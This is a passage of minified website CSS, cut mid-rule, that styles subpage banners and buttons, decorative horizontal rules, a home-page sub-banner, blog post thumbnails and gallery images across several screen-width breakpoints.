.enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{-ms-flex-preferred-size:33%;flex-basis:33%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .55556rem 1.11111rem .55556rem;font-size:1.11111rem}}@media print, screen and (min-width: 64em){.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:7.22222rem 0 1.11111rem 0}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 5.55556rem 0}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{margin:1.11111rem 0 7.22222rem}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{-ms-flex-preferred-size:22%;flex-basis:22%;margin:0 .55556rem 1.11111rem .55556rem}}.enhanced-subpage-wrapper .additional-content-area:nth-child(even){background:#fcfcfc}.enhanced-subpage-wrapper .content.enhanced-page{background:#fcfcfc}hr.banner-hr{height:90px;width:78px;background-image:url("/images/hr-image.png");background-repeat:no-repeat;background-size:contain;background-position:center center;margin:1.11111rem auto .55556rem;border:none}hr.banner-hr::before{content:" ";position:absolute;-webkit-transform:translate(-138px, 47px);transform:translate(-138px, 47px);border-bottom:2px solid rgba(99,184,195,0.5);width:4rem}hr.banner-hr::after{content:" ";position:absolute;-webkit-transform:translate(59px, 47px);transform:translate(59px, 47px);border-bottom:2px solid rgba(99,184,195,0.5);width:4rem}@media print, screen and (min-width: 40em){hr.banner-hr{height:90px;width:78px}hr.banner-hr::before{-webkit-transform:translate(-236px, 47px);transform:translate(-236px, 47px);width:10rem}hr.banner-hr::after{-webkit-transform:translate(50px, 47px);transform:translate(50px, 47px);width:10rem}}@media print, screen and (min-width: 64em){hr.banner-hr{height:90px;width:78px}hr.banner-hr::before{-webkit-transform:translate(-550px, 47px);transform:translate(-550px, 47px);width:26.75rem}hr.banner-hr::after{-webkit-transform:translate(67px, 47px);transform:translate(67px, 47px);width:27.25rem}}.home-sub-banner{background:#575757;text-align:center;color:white}.home-sub-banner h1,.home-sub-banner .sub-banner #sub-banner-container>*,.sub-banner .home-sub-banner #sub-banner-container>*{font-weight:bold;font-size:2.66667rem}.home-sub-banner p{font-size:1.55556rem}@media print, screen and (min-width: 64em){.home-sub-banner p{padding:0 7rem}}.home-sub-banner ul{text-align:left}@media print, screen and (min-width: 64em){.home-sub-banner ul{padding-left:3rem;padding-bottom:1rem}}@media print, screen and (min-width: 64em){.home-sub-banner{padding:2rem 0}}@media print, screen and (min-width: 64em){section.home-page .large-order-1{padding-right:2.22222rem}section.home-page .large-order-2{padding-left:2.22222rem}}.button.primary,.read-more a.primary{color:white;border:2px solid white}.button.primary.hollow,.read-more a.primary{color:#63B8C3;border:2px solid #63B8C3}.sub-page{margin:1.11111rem 0}@media print, screen and (min-width: 64em){.sub-page{margin:1.66667rem 0}}@media print, screen and (min-width: 64em){.sub-page{margin:3.33333rem 0}}.thumbnail{border:none;-webkit-box-shadow:none;box-shadow:none}.read-more{display:block}#page-id-1 .blog-link-wrap{max-width:300px}#page-id-1 .blog-link-wrap .blog_post_container{max-width:300px;margin:auto}#page-id-1 .blog-link-wrap img{width:100%;max-width:300px;max-height:203px;-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:300px;margin:0 auto 1rem}@media print, screen and (min-width: 40em){#page-id-1 .blog-link-wrap img{max-width:300px;max-height:203px;-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:300px}}@media print, screen and (min-width: 64em){#page-id-1 .blog-link-wrap{max-width:285px}#page-id-1 .blog-link-wrap .blog_post_container{max-height:305px}#page-id-1 .blog-link-wrap img{width:100%;max-width:285px;max-height:calc(305px - 147px);-o-object-fit:cover;object-fit:cover}#page-id-1 .blog-link-wrap div.blog_header{max-width:285px}}@media screen and (min-width: 78.75em){#page-id-1 .blog-link-wrap{max-width:285px}#page-id-1 .blog-link-wrap .blog_post_container{max-height:305px}#page-id-1 .blog-link-wrap img{max-height:calc(305px - 112px)}}.home-banner-heading{font-size:2.66667rem;width:100%;color:white;font-weight:bold;text-align:center}.content-head{font-size:2.33333rem;color:#333;font-weight:bold}.footer-banner-heading{font-size:2.33333rem;width:100%;color:white;font-weight:bold;text-align:center}a>img.gal-thumb{outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px;max-height:16.66667rem;width:100%;height:100%}
